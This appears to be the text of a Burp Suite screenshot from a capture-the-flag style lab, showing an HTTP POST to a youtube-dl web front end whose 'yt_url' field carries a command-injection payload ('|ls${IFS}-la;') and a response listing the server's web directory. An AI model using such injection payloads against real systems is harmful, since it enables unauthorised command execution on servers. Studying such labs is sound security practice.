 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 20
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|ls${IFS}-la;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 14:57:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 955
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|ls${IFS}-la;","output":"total
36\ndrwxr-xr-x 6 www-data www-data 4096 Apr 12  2020 .\ndrwxr-xr-x
3 root     root     4096 Apr 12  2020 ..\n-rw-r--r-- 1 www-data
www-data  152 Apr 12  2020 .htaccess\ndrwxr-xr-x 2 www-data
www-data 4096 Apr 12  2020 admin\ndrwxrwxr-x 2 www-data www-data
4096 Apr 12  2020 images\n-rw-r--r-- 1 www-data www-data 1790 Apr
12  2020 index.php\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12
2020 js\n-rw-rw-r-- 1 www-data www-data  205 Apr 12  2020
style.css\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020
tmp\n","result_url":"\/tmp\/downloads\/67e6b8e82017b.mp3"}
Search 0 highlights